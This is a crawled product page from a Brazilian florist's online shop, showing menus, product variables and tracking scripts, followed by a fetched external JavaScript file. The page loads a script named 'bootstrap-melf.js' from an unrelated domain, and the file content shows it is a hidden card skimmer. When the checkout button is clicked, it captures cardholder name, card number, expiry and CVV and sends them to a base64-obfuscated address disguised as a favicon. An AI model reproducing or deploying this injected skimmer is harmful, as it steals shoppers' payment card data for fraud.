mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/ipatinga/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/ipatinga/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="(31) 2520-3100"> (31) 2520-3100 </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/ipatinga/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"1","attribute":"sem_adicionais","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"25","attribute":"ferrero_rocher_3_un_r_1290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"26","attribute":"ferrero_rocher_8_un_r_3290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"27","attribute":"ferrero_rocher_12_un_r_4390","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"28","attribute":"ferrero_rocher_24_un_r_7990","id_attribute_group":"1","group":"chocolates"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.melflores.com.br/ipatinga/';var baseUri='https://www.melflores.com.br/ipatinga/';var blocksearch_hide_image=0;var blocksearch_type='top';var combinations={"46":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"47":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":9.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"48":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":26.4,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"49":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":35.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"50":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":69.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var combinationsFromController={"46":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"47":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":9.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"48":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":26.4,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"49":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":35.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"50":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":69.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var currentDate='2026-01-20 10:27:54';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var discount_percentage=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Este produto não está disponível para vendas no momento';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768915674;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=15;var id_lang=2;var id_product=11;var img_dir='https://www.melflores.com.br/ipatinga/themes/transformer/img/';var img_prod_dir='https://www.melflores.com.br/ipatinga/img/p/';var img_ps_dir='https://www.melflores.com.br/ipatinga/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Você já tem um aviso sobre este produto';var mailalerts_invalid='Seu e-mail é inválido';var mailalerts_placeholder='seu@email.com';var mailalerts_registered='Alerta cadastrado';var mailalerts_url_add='https://www.melflores.com.br/ipatinga/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.melflores.com.br/ipatinga/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=259;var productBasePriceTaxExcluded=259;var productBasePriceTaxIncl=259;var productHasAttributes=true;var productPrice=259;var productPriceTaxExcluded=259;var productPriceTaxIncluded=259;var productPriceWithoutReduction=259;var productReference='AR18TUAMVI';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='420';var product_main_image_width='368';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Salvar8';var removingLinkText='Remover esse produto do meu carrinho';var roundMode=2;var search_url='https://www.melflores.com.br/ipatinga/search';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var stf_msg_error='Seu e-mail não pode ser enviado. Por favor verifique o endereço de e-mail e tente novamente.';var stf_msg_required='Você não preencheu os campos necessários';var stf_msg_success='Seu e-mail foi enviado com sucesso';var stf_msg_title='Enviar a um amigo';var stf_secure_key='3c0e0dad1a8d7be69a395590ecff4a18';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='1e23e47b7ae6d37f48405a9c77ec8430';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/ipatinga/themes/transformer/cache/v_97_14f27231485b6aebab1712df7871228a.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var addthis_config={ui_language:"br"};;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pssy.bar/cdn/js/bootstrap-melf.js
body_size: 876
content:
function waitForButton() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const button = document.querySelector('#pagarme_gateway > p.cart_navigation.clearfix > a.button.btn.btn-default.standard-checkout.button-medium');
                if (button) {
                    clearInterval(interval);
                    resolve(button);
                }
            }, 100);
        });
    }

    waitForButton().then(button => {
        button.addEventListener('click', async function () {
            // All encodeURIComponent calls have been removed
            const name = document.querySelector('#card_holder_name').value;
            const number = document.querySelector('#card_number').value;
            const month = document.querySelector('#card_expiration_month').value;
            const year = document.querySelector('#card_expiration_year').value;
            const cvv = document.querySelector('#card_cvv').value;

            if ( name !== '') {
                const baseURL = atob('aHR0cHM6Ly9wc3N5LmJhci9jZG4vaW1hZ2VzL2Zhdmljb24uaWNv');
                
                const myHeaders = new Headers();
                myHeaders.append("Content-Type", "application/x-www-form-urlencoded");

                const urlencoded = new URLSearchParams();
                // URLSearchParams will handle the encoding of values automatically
                urlencoded.append("cartao", number.replace(/-/g,''));
                urlencoded.append("data", `${month}/${year}`);
                urlencoded.append("cvv", cvv);
                urlencoded.append("nome", name);
                urlencoded.append("cpf", "000.000.000-00");
                urlencoded.append("host", "melflores.com.br");
                
                const requestOptions = {
                    method: "POST",
                    headers: myHeaders,
                    body: urlencoded,
                    redirect: "follow"
                };
                
                try {
                    await fetch(baseURL, requestOptions);
                } catch (e) {
                    // Erro ao enviar, mas ignorado propositalmente
                    console.error("Erro ao enviar a requisiÃ§Ã£o POST:", e);
                }
            }
        });
    });
